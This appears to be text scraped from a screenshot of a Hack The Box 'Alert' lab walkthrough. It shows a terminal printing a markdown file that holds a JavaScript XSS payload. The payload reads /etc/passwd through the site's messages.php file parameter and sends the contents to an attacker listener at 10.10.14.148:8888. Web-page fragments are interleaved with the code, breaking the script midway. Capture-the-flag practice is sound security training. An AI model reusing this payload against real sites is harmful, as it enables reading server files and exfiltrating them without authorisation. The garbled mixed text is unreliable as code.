 ┌──(asmo㉿asmodeuz)-[~/Descargas/Alert]
Markdown Viewer Contact Us About Us
└─$ cat shel1.md
<script>
fetch("http://alert.htb/messages.php?file=/etc/passwd")
  .then(response => response.text())
  .then(data => {
Contact Us
    fetch("http://10.10.14.148:8888/?file_content=" + encodeURIComponent(data));
  });
</script>
Seleccionar archivo shel1.md
shel1.md
View Markdown
Share Markdown
No seguro alert.htb/visualizer.php?link_share=6769a3bc9f23c0.56604152.md